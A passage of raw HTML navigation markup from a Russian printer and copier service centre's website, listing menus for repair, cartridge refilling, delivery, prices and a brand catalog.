																						<a href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/" title="Доставка принтеров и МФУ, картриджей в сервисный центр для ремонта">Доставка принтеров и МФУ, картриджей в сервисный центр для ремонта<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/dostavka-kartridzhey-dlya-zapravki/" title="Доставка картриджей для заправки">Доставка картриджей для заправки</a>
																													</li>
																																									<li class="  ">
															<a href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/dostavka-orgtekhniki-v-remont/" title="Доставка оргтехники  в ремонт">Доставка оргтехники  в ремонт</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/zamena-printerov-i-mfu/" title="Замена лазерных принтеров и МФУ">Замена лазерных принтеров и МФУ<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/zamena-printerov-i-mfu/konsultatsiya-pri-zamene-tekhniki/" title="Консультация при  замене техники">Консультация при  замене техники</a>
																													</li>
																																						</ul>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/projects/">
								Заказчикам								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class=" count_4  ">
																						<a href="/projects/partneram-iz-drugikh-regionov/" title="Заказчикам  из других регионов">Заказчикам  из других регионов</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/projects/byudzhetnym-organizatsiyam/" title="Государственным организациям">Государственным организациям</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/projects/korporativnym-klientam/" title="Корпоративным клиентам">Корпоративным клиентам</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/projects/melkooptovym-pokupatelyam/" title="Мелкооптовым покупателям">Мелкооптовым покупателям</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/projects/roznichnym-klientam/" title="Розничным клиентам">Розничным клиентам</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/projects/sistemnym-administratoram/" title="Системным администраторам">Системным администраторам</a>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/timetable/">
								Помощь								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/timetable/kakoy-printer-luchshe-kupit/" title="Какой принтер лучше  купить?">Какой принтер лучше  купить?<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/timetable/kakoy-printer-luchshe-kupit/kakoy-tsvetnoy-printer-luchshe-kupit/" title="Какой цветной принтер лучше купить?">Какой цветной принтер лучше купить?</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-printer-luchshe-kupit/kakoy-printer-luchshe-kupit-dlya-ofisa/" title="Какой принтер лучше купить для офиса?">Какой принтер лучше купить для офиса?</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-printer-luchshe-kupit/kakoy-printer-luchshe-dlya-doma-/" title="Какой принтер купить лучше для дома ?">Какой принтер купить лучше для дома ?</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/" title="Какой купить картридж для принтера">Какой купить картридж для принтера<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-kyocera/" title="Купить картридж kyocera">Купить картридж kyocera</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-konica-minolta/" title="Купить картридж Konica minolta">Купить картридж Konica minolta</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-brother/" title="Купить картридж Brother">Купить картридж Brother</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-xerox/" title="Купить картридж Xerox">Купить картридж Xerox</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-samsung/" title="Купить картридж  Samsung">Купить картридж  Samsung</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-hp/" title="Купить картридж  Hp">Купить картридж  Hp</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-canon/" title="Купить картридж Canon">Купить картридж Canon</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-ricoh/" title="Купить картридж  Ricoh">Купить картридж  Ricoh</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-sharp/" title="Купить картридж Sharp">Купить картридж Sharp</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/timetable/kakoy-mfu-luchshe-kupit/" title="Какой МФУ лучше купить?">Какой МФУ лучше купить?<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/timetable/kakoy-mfu-luchshe-kupit/kakoy-tsvetnoy-mfu-luchshe-kupit-/" title="Какой цветной МФУ лучше купить? ">Какой цветной МФУ лучше купить? </a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-mfu-luchshe-kupit/kakoy-mfu-luchshe-kupit-dlya-doma/" title="Какой МФУ лучше купить для дома?">Какой МФУ лучше купить для дома?</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-mfu-luchshe-kupit/kakoy-mfu-luchshe-kupit-dlya-ofisa/" title="Какой мфу лучше купить для офиса?">Какой мфу лучше купить для офиса?</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/timetable/konsultatsiya-po-dogovoram-i-oformleniyu-dokumentov/" title="Консультация по договорам и оформлению документов">Консультация по договорам и оформлению документов<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-dogovoram-i-oformleniyu-dokumentov/konsultatsiya-po-dogovoram-i-oformleniyu-dokumentov/" title="Консультация по договорам и оформлению документов">Консультация по договорам и оформлению документов</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/" title="Консультация по ремонту оргтехники (принтеров, МФУ)">Консультация по ремонту оргтехники (принтеров, МФУ)<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-kyocera/" title="Консультация по ремонту оргтехники (принтеров, МФУ)  Kyocera">Консультация по ремонту оргтехники (принтеров, МФУ)  Kyocera</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-konica-minolta/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Konica minolta">Консультация по ремонту оргтехники (принтеров, МФУ) Konica minolta</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-brother/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Brother">Консультация по ремонту оргтехники (принтеров, МФУ) Brother</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-xerox/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Xerox">Консультация по ремонту оргтехники (принтеров, МФУ) Xerox</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-samsung/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Samsung">Консультация по ремонту оргтехники (принтеров, МФУ) Samsung</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-hp/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Hp">Консультация по ремонту оргтехники (принтеров, МФУ) Hp</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-canon/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Canon">Консультация по ремонту оргтехники (принтеров, МФУ) Canon</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-toshiba/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Toshiba">Консультация по ремонту оргтехники (принтеров, МФУ) Toshiba</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-ricoh/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Ricoh">Консультация по ремонту оргтехники (принтеров, МФУ) Ricoh</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-sharp/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Sharp">Консультация по ремонту оргтехники (принтеров, МФУ) Sharp</a>
																													</li>
																																						</ul>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/price/">
								Цены								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class=" count_4  ">
																						<a href="/price/remont/" title="Ремонт принтеров и МФУ">Ремонт принтеров и МФУ</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/price/service/" title="Обслуживание принтеров и МФУ">Обслуживание принтеров и МФУ</a>
																					</li>
																																							<li class="dropdown-submenu count_4  ">
																						<a href="/price/zapravka/" title="Заправка картриджей">Заправка картриджей<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-canon/" title="Заправка картриджей Canon">Заправка картриджей Canon</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-hp/" title="Заправка картриджей HP">Заправка картриджей HP</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-samsung/" title="Заправка картриджей Samsung">Заправка картриджей Samsung</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-panasonic/" title="Заправка картриджей Panasonic">Заправка картриджей Panasonic</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-brother/" title="Заправка картриджей Brother">Заправка картриджей Brother</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-xerox/" title="Заправка картриджей Xerox">Заправка картриджей Xerox</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-kartridzhey-pantum/" title="Заправка картриджей Pantum">Заправка картриджей Pantum</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/price/dostavka-raskhodnykh-materialov" title="Доставка картриджей">Доставка картриджей</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/price/dostavka-orgtekhniki-v-servisnyy-tsentr-dlya-remonta" title="Доставка принтеров и МФУ в сервисный центр для ремонта">Доставка принтеров и МФУ в сервисный центр для ремонта</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/price/zamena-staroy-orgtekhniki-na-novuyu" title="Замена старых принтеров и МФУ">Замена старых принтеров и МФУ</a>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/info/">
								Акции								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class=" count_4  ">
																						<a href="/info/sales/" title="Акции">Акции</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/info/news/" title="Новости">Новости</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/info/articles/" title="Статьи">Статьи</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/info/faq/" title="Вопрос ответ">Вопрос ответ</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/landings/" title="Предложения и замечания по нашей работе">Предложения и замечания по нашей работе</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/info/postavshchikam/" title="Поставщикам">Поставщикам</a>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible ">
						<div class="wrap">
							<a class="" href="/contacts/">
								Контакты								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
													</div>
					</td>
																			<td class="menu-item unvisible ">
						<div class="wrap">
							<a class="" href="/rasprodazha/">
								Информация								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
													</div>
					</td>
				
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>
								<svg xmlns="http://www.w3.org/2000/svg" width="17" height="3" viewBox="0 0 17 3">
								  <defs>
								    <style>
								      .cls-1 {
								        fill-rule: evenodd;
								      }
								    </style>
								  </defs>
								  <path class="cls-1" d="M923.5,178a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,923.5,178Zm7,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,930.5,178Zm7,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,937.5,178Z" transform="translate(-922 -178)"/>
								</svg>
							</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>

			</tr>
		</table>
	</div>
					</nav>
				</div>
			</div>
			<div class="lines"></div>
		</div>
	</div>
	<div class="line-row"></div>
</header>		</div>

		
					<div id="headerfixed">
				<div class="maxwidth-theme">
	<div class="logo-row v2 row margin0">
		<div class="inner-table-block nopadding logo-block">
			<div class="logo colored">
				<a href="/"><img src="/upload/CAllcorp2/108/108cb1e5ca3eac7ff66e049f35e454e2.png" alt="технический центр Янтарь" title="технический центр Янтарь" /></a>			</div>
		</div>
		<div class="inner-table-block menu-block menu-row">
			<div class="navs table-menu js-nav">
				<nav class="mega-menu sliced">
						<div class="table-menu catalog_icons_Y">
		<div class="marker-nav"></div>
		<table>
			<tr>
																			<td class="menu-item unvisible dropdown active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								Компания								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class=" count_4  ">
																						<a href="/company/index.php" title="О компании">О компании</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/history/" title="История">История</a>
																					</li>
																																							<li class=" count_4 active ">
																						<a href="/company/licenses/" title="Сертификаты">Сертификаты</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/partners/" title="Партнеры">Партнеры</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/reviews/" title="Отзывы">Отзывы</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/vacancy/" title="Вакансии">Вакансии</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/requisites/" title="Реквизиты">Реквизиты</a>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown wide_menu">
						<div class="wrap">
							<a class="dropdown-toggle" href="/product/">
								Каталог								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/24b/60_60_1/24bf0a29624d2eb0b8b60da15f8686a8.jpg" alt="Kyocera" title="Kyocera" /></div>
																																		<a href="/product/kyocera/" title="Kyocera">Kyocera<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class=" dropdown-submenu ">
															<a href="/product/kyocera/kopirovalnye-apparaty-mfu/" title="МФУ">МФУ</a>
																															<ul class="dropdown-menu">
																																			<li class="">
																			<a href="/product/kyocera/kopirovalnye-apparaty-mfu/tsvetnye-mfu-format-a3-/" title="Цветные МФУ формат  А3 ">Цветные МФУ формат  А3 </a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/kopirovalnye-apparaty-mfu/tsvetnye-mfu-formata-a4/" title="Цветные МФУ формата А4">Цветные МФУ формата А4</a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/kopirovalnye-apparaty-mfu/cherno-belye-mfu-formata-a3-/" title="Черно-белые МФУ формата А3 ">Черно-белые МФУ формата А3 </a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/kopirovalnye-apparaty-mfu/cherno-belye-mfu-formata-a4-/" title="Черно-белые МФУ формата А4 ">Черно-белые МФУ формата А4 </a>
																		</li>
																																	</ul>
																
																													</li>
																																									<li class=" dropdown-submenu ">
															<a href="/product/kyocera/printery/" title="Принтеры">Принтеры</a>
																															<ul class="dropdown-menu">
																																			<li class="">
																			<a href="/product/kyocera/printery/tsvetnye-printery-formata-a3-/" title="Цветные принтеры формата А3 ">Цветные принтеры формата А3 </a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/printery/tsvetnye-printery-formata-a4-/" title="Цветные принтеры формата А4 ">Цветные принтеры формата А4 </a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/printery/cherno-belye-printery-formata-a3-/" title="Черно-белые принтеры формата А3 ">Черно-белые принтеры формата А3 </a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/printery/cherno-belye-printery-formata-a4-/" title="Черно-белые принтеры формата А4 ">Черно-белые принтеры формата А4 </a>
																		</li>
																																	</ul>
																
																													</li>
																																									<li class="  ">
															<a href="/product/kyocera/raskhodnye-materialy-/" title="Расходные материалы ">Расходные материалы </a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/219/60_60_1/21998289bf8fb751b43c8bb6d0df1eaf.png" alt="Hp" title="Hp" /></div>
																																		<a href="/product/hp/" title="Hp">Hp<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/hp/printery-formata-a42/" title="Принтеры формата А4">Принтеры формата А4</a>
																													</li>
																																									<li class="  ">
															<a href="/product/hp/raskhodnye-materialy2/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/0c9/60_60_1/0c92cf3ebf465b61406d1d634d645967.png" alt="Brother" title="Brother" /></div>
																																		<a href="/product/brother/" title="Brother">Brother<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/brother/mfu-formata-a4/" title="МФУ формата А4">МФУ формата А4</a>
																													</li>
																																									<li class="  ">
															<a href="/product/brother/printery-formata-a4/" title="Принтеры формата А4">Принтеры формата А4</a>
																													</li>
																																									<li class="  ">
															<a href="/product/brother/raskhodnye-materialy/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/871/60_60_1/871def1fd005fa641d25cc56e900aae7.jpg" alt="Canon" title="Canon" /></div>
																																		<a href="/product/canon/" title="Canon">Canon<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/canon/mfu-formata-a41/" title="МФУ формата А4">МФУ формата А4</a>
																													</li>
																																									<li class="  ">
															<a href="/product/canon/printery-formata-a41/" title="Принтеры формата А4">Принтеры формата А4</a>
																													</li>
																																									<li class="  ">
															<a href="/product/canon/raskhodnye-materialy1/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/363/60_60_1/3636d4f63101bfb475198ab017c14cc9.png" alt="Samsung" title="Samsung" /></div>
																																		<a href="/product/samsung/" title="Samsung">Samsung<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/samsung/raskhodnye-materialy6/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/b7c/60_60_1/b7c2dbd1ad014e0746889d4b98b5bef9.png" alt="Ricoh" title="Ricoh" /></div>
																																		<a href="/product/ricoh/" title="Ricoh">Ricoh<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/ricoh/kopirovalnaya-tekhnika-formata-a0/" title="Копировальная техника формата А0">Копировальная техника формата А0</a>
																													</li>
																																									<li class="  ">
															<a href="/product/ricoh/kopirovalnaya-tekhnika-formata-a31/" title="Копировальная техника формата А3">Копировальная техника формата А3</a>
																													</li>
																																									<li class="  ">
															<a href="/product/ricoh/raskhodnye-materialy5/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/690/60_60_1/6902c0c2a805196b307881ff8fdf12d9.jpg" alt="Konica minolta" title="Konica minolta" /></div>
																																		<a href="/product/konica-minolta/" title="Konica minolta">Konica minolta<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/konica-minolta/mfu/" title="МФУ">МФУ</a>
																													</li>
																																									<li class="  ">
															<a href="/product/konica-minolta/raskhodnye-materialy41/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class=" count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/b8b/60_60_1/b8b7ba408dc8d1e93d8854aa80b3f21d.jpg" alt="Panasonic" title="Panasonic" /></div>
																																		<a href="/product/panasonic/" title="Panasonic">Panasonic</a>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/63c/60_60_1/63c23a799c5f28d00c16d1aba2bd124c.png" alt="Sharp" title="Sharp" /></div>
																																		<a href="/product/sharp/" title="Sharp">Sharp<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/sharp/kopirovalnye-apparaty-mfu1/" title="МФУ">МФУ</a>
																													</li>
																																									<li class="  ">
															<a href="/product/sharp/raskhodnye-materialy7/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/a60/60_60_1/a60534396af2e6edb322ad72bf328949.jpg" alt="Xerox" title="Xerox" /></div>
																																		<a href="/product/xerox/" title="Xerox">Xerox<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/xerox/raskhodnye-materialy8/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/446/60_60_1/4467d5aa2873538ead382cd3c9a2b9a8.gif" alt="Бумага для оргтехники" title="Бумага для оргтехники" /></div>
																																		<a href="/product/bumaga-dlya-orgtekhniki/" title="Бумага для оргтехники">Бумага для оргтехники<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/bumaga-dlya-orgtekhniki/dlya-inzhenernykh-mashin-formata-a0-a1-a2/" title="Для копировальных машин формата А0,А1,А2">Для копировальных машин формата А0,А1,А2</a>
																													</li>
																																									<li class="  ">
															<a href="/product/bumaga-dlya-orgtekhniki/dlya-plotterov-formata-a0-a1-a2/" title="Для плоттеров формата А0,А1,А2">Для плоттеров формата А0,А1,А2</a>
																													</li>
																																									<li class="  ">
															<a href="/product/bumaga-dlya-orgtekhniki/formata-a4/" title="Формата А4">Формата А4</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/138/60_60_1/1382f7a0b26ce96aaf43cf14d8c1340b.jpg" alt="Фотобумага" title="Фотобумага" /></div>
																																		<a href="/product/fotobumaga/" title="Фотобумага">Фотобумага<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/fotobumaga/glyantsevaya/" title="Глянцевая">Глянцевая</a>
																													</li>
																																									<li class="  ">
															<a href="/product/fotobumaga/matovaya/" title="Матовая">Матовая</a>
																													</li>
																																						</ul>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/services/">
								Услуги								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/remont-orgtekhniki-printerov-i-mfu/" title="Ремонт принтеров и МФУ">Ремонт принтеров и МФУ<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-mfu-s-vyezdom/" title="Ремонт оргтехники: принтеров, МФУ с выездом">Ремонт оргтехники: принтеров, МФУ с выездом</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-kyocera/" title="Ремонт оргтехники: принтеров и МФУ Kyocera">Ремонт оргтехники: принтеров и МФУ Kyocera</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-sharp/" title="Ремонт оргтехники: принтеров и МФУ Sharp">Ремонт оргтехники: принтеров и МФУ Sharp</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-ricoh/" title="Ремонт оргтехники: принтеров и МФУ Ricoh">Ремонт оргтехники: принтеров и МФУ Ricoh</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-printerov-i-mfu-canon/" title="Ремонт  принтеров и МФУ Canon">Ремонт  принтеров и МФУ Canon</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/proshivka-printerov-i-mfu-xerox/" title="Прошивка принтеров и МФУ Xerox">Прошивка принтеров и МФУ Xerox</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/proshivka-printerov-i-mfu-samsung/" title="Прошивка принтеров и МФУ  Samsung">Прошивка принтеров и МФУ  Samsung</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-printerov-i-mfu-hp/" title="Ремонт  принтеров и МФУ Hp">Ремонт  принтеров и МФУ Hp</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-toshiba/" title="Ремонт оргтехники: принтеров и МФУ Toshiba">Ремонт оргтехники: принтеров и МФУ Toshiba</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-samsung/" title="Ремонт оргтехники: принтеров и МФУ Samsung">Ремонт оргтехники: принтеров и МФУ Samsung</a>
																													</li>
																																									<li class="collapsed  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-xerox/" title="Ремонт оргтехники: принтеров и МФУ Xerox">Ремонт оргтехники: принтеров и МФУ Xerox</a>
																													</li>
																																									<li class="collapsed  ">
